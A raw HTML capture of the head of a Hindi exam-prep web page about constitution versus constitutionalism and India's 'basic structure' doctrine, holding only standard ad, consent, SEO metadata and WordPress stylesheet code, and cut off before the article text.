

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaankarirakho.in/%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8-%E0%A4%94%E0%A4%B0-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A5%88%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE-%E0%A4%95/
body_size: 29134
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3680791392349714"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="GrLQg-it54DgiCDgoaGyCrB6VwPivS6ibmlqbH7RBVY" />
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#039;मूल संरचना&#039; के सिद्धांत के बारे में गम्भीरता से जांच करें। - Jaankari Rakho</title>
	<meta name="description" content="संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#039;मूल संरचना&#039; के सिद्धांत के बारे में गम्भीरता से जांच करें।" />
	<link rel="canonical" href="https://jaankarirakho.in/संविधान-और-संवैधानिकता-क/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#039;मूल संरचना&#039; के सिद्धांत के बारे में गम्भीरता से जांच करें। - Jaankari Rakho" />
	<meta property="og:description" content="संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#039;मूल संरचना&#039; के सिद्धांत के बारे में गम्भीरता से जांच करें।" />
	<meta property="og:url" content="https://jaankarirakho.in/संविधान-और-संवैधानिकता-क/" />
	<meta property="og:site_name" content="Jaankari Rakho" />
	<meta property="article:author" content="https://www.facebook.com/Jaankari-Rakho-106681424354969/" />
	<meta property="article:published_time" content="2023-01-01T12:15:24+00:00" />
	<meta property="article:modified_time" content="2025-12-11T17:33:39+00:00" />
	<meta property="og:image" content="https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sujeet Jha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sujeet Jha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#article","isPartOf":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/"},"author":{"name":"Sujeet Jha","@id":"https://jaankarirakho.in/#/schema/person/dc4519ac99a32d7e372849db89c5ff9a"},"headline":"संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#8216;मूल संरचना&#8217; के सिद्धांत के बारे में गम्भीरता से जांच करें।","datePublished":"2023-01-01T12:15:24+00:00","dateModified":"2025-12-11T17:33:39+00:00","mainEntityOfPage":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://jaankarirakho.in/#organization"},"image":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#primaryimage"},"thumbnailUrl":"https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png","articleSection":["BPSC Solved Q&amp;A"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://jaankarirakho.in/#organization"}},{"@type":"WebPage","@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/","url":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/","name":"संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित 'मूल संरचना' के सिद्धांत के बारे में गम्भीरता से जांच करें। - Jaankari Rakho","isPartOf":{"@id":"https://jaankarirakho.in/#website"},"primaryImageOfPage":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#primaryimage"},"image":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#primaryimage"},"thumbnailUrl":"https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png","datePublished":"2023-01-01T12:15:24+00:00","dateModified":"2025-12-11T17:33:39+00:00","description":"संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित 'मूल संरचना' के सिद्धांत के बारे में गम्भीरता से जांच करें।","breadcrumb":{"@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#primaryimage","url":"https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png","contentUrl":"https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jaankarirakho.in/"},{"@type":"ListItem","position":2,"name":"संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#8216;मूल संरचना&#8217; के सिद्धांत के बारे में गम्भीरता से जांच करें।"}]},{"@type":"WebSite","@id":"https://jaankarirakho.in/#website","url":"https://jaankarirakho.in/","name":"jaankari rakho","description":"Education Portal","publisher":{"@id":"https://jaankarirakho.in/#organization"},"alternateName":"जानकारी रखो","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jaankarirakho.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jaankarirakho.in/#organization","name":"Jaankari Rakho","url":"https://jaankarirakho.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jaankarirakho.in/#/schema/logo/image/","url":"https://jaankarirakho.in/wp-content/uploads/2022/08/NEW.png","contentUrl":"https://jaankarirakho.in/wp-content/uploads/2022/08/NEW.png","width":499,"height":115,"caption":"Jaankari Rakho"},"image":{"@id":"https://jaankarirakho.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jaankarirakho.in/#/schema/person/dc4519ac99a32d7e372849db89c5ff9a","name":"Sujeet Jha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jaankarirakho.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c1698c693d5e431384608f0240f7fb8d42775e381dd43ccd5321aa58cb178f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c1698c693d5e431384608f0240f7fb8d42775e381dd43ccd5321aa58cb178f1?s=96&d=mm&r=g","caption":"Sujeet Jha"},"description":"Editor-in-Chief at Jaankari Rakho Web Portal","sameAs":["http://jaankarirakho.in","https://www.facebook.com/Jaankari-Rakho-106681424354969/"],"url":"https://jaankarirakho.in/author/sujeetjhadss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Jaankari Rakho &raquo; Feed" href="https://jaankarirakho.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaankari Rakho &raquo; Comments Feed" href="https://jaankarirakho.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaankari Rakho &raquo; संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#8216;मूल संरचना&#8217; के सिद्धांत के बारे में गम्भीरता से जांच करें। Comments Feed" href="https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jaankarirakho.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaankarirakho.in%2F%25e0%25a4%25b8%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25a7%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2594%25e0%25a4%25b0-%25e0%25a4%25b8%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jaankarirakho.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaankarirakho.in%2F%25e0%25a4%25b8%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25a7%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2594%25e0%25a4%25b0-%25e0%25a4%25b8%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%2595%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Jaankari Rakho &raquo; Stories Feed" href="https://jaankarirakho.in/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jaankarirakho.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jaankarirakho.in/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://jaankarirakho.in/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 